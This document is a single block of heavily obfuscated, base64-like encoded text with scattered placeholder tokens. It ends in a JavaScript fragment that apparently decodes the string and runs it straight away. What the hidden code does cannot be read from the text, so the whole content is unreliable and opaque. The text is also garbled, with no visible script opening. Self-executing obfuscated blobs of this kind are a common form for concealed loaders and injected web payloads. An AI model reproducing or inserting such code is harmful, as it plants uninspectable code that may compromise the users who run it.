bhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psb3psZnpsJPpsJHpsZXpsY7psb3psZnpsJPpsJHpsZLpsYTpsY/psYXpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbuioHuioDuipvuiobuionuiobuiozuio7uipvuiobuioDuioHuipzpsIbpsI3psYTpsInpsJHpsZnpsJDpsYTpsYPpsJPpsIjpsIjpsIrpsIbpsJ7psIbpsJrpsYPpsJfpsJzpsIbpsa3psYTpsYDpsZPpsY/psb3psZnpsJPpsJHpsYzpsY7psZPpsYTpsIbpsJrpsYPpsJbpsJzpsIbpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaDpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY3psY7psZbpsb3psZnpsJPpsJHpsIbpsJrpsYPpsJnpsJzpsIbpsaDpsY3psZbpsYDpsZjpsZLpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaPpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY7psYLpsYrpsIbpsJrpsZzpsavpsbrpsIbpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psIbpsbzpsJzpsIbpsYfpsYjpsZnpsYTpsYXpsIbpsJrpsavpsbrpsIbpsZvpsajpsY/[base64]/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsJnpsZHpsZnpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb7psYDpsZPpsZPpsJvpsJvpsYPpsYTpsYfpsY7psZPpsYTpsb3psZnpsJPpsJHpsZrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbgsrPgsrDgsqHgsr3gsr7gsqfgsqbgsrfpsIbpsI3psYTpsInpsJHpsZnpsYLpsJnpsYXpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJjpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/[base64]/psZXpsIbpsbzpsInpsIbpsZLpsZXpsZjpsY3psYTpsIbpsIjpsJrpsYPpsJjpsbrpsIbpsYjpsY/psY/psYTpsZPpsbXpsYTpsZnpsZXpsIbpsbzpsJzpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb3psZnpsJPpsJHpsZrpsYPpsYDpsYLpsYrpsYbpsZPpsY7psZTpsY/psYXpsJvpsb3psZnpsJPpsJHpsILpsYfpsYfpsYfpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsZPpsYTpsY3psYDpsZXpsYjpsZfpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsJLpsJHpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYXpsYjpsZLpsZHpsY3psYDpsZjpsJvpsb3psZnpsJPpsJHpsYPpsY3psY7psYLpsYrpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYjpsY/psIzpsYnpsYTpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsJDpsJfpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZnpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJXpsJLpsJfpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJDpsJHpsJHpsITpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsYDpsYXpsYXpsYjpsY/psYbpsJvpsb3psZnpsJPpsJHpsJPpsJDpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJXpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJHpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZPpsYbpsYjpsY/psJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsYDpsZTpsZXpsY7psb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZPpsYDpsYXpsYjpsZTpsZLpsJvpsb3psZnpsJPpsJHpsJPpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsJvpsYPpsYTpsYfpsY7psZPpsYTpsZrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsYDpsYPpsZLpsY7psY3psZTpsZXpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsIzpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsIbpsIrpsIbpsYPpsY7psZXpsZXpsY7psYzpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/p+G+uuG+quG+l+G+u+G+reG+uuG+vuG+oeG+q+G+reG+v+G+p+G+uuG+o+G+reG+uuG/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIzpsJHpsZnpsJLpsYTpsJnpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJDpsJnpsIvpsJHpsZnpsJDpsYTpsZ3psZ3psYPpsZDpsbrpsYbpsInpsIbujojujo/[base64]/psIHpsYPpsZPpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYPpsZbpsInpsIjpsZrpsZfpsYDpsZPpsIHpsYPpsZnpsJzpsYXpsbrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsbzpsI3psYPpsZjpsJzpsbrpsZrpsIbpsY/[base64]/psIbpsJvpsbrpsbzpsZzpsI3psIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsJvpsZrpsIbpsYDpsY3psY3psIbpsJvpsJHpsZnpsJDpsI3psIbpsZjpsIbpsJvpsbrpsbzpsI3psIbpsY/[base64]/ugo7ug4/ugoXugo7ugozugoDugojugo/[base64]/psZXpsYjpsY/[base64]/[base64]/psJzpsJHpsZnpsJHpsIjpsZrpsYPpsaLpsIrpsIrpsJrpsZzpsZzpsYPpsaPpsJzpsIDpsYPpsaLpsJrpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]/psIbpsbzpsbrpsYbpsInpsIbhrrLhrrvhrrDhrrnhrqrhrrbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsJnpsJDpsIjpsIjpsbzpsJrpsYPpsaXpsIrpsIrpsIjpsZrpsYjpsYfpsInpsYPpsaDpsbrpsYbpsInpsIbujojujo/ujoXujoTujpnujq7ujofpsIbpsI3psYTpsInpsJHpsZnpsJDpsYXpsYLpsJHpsIjpsIjpsbzpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]'));c();}();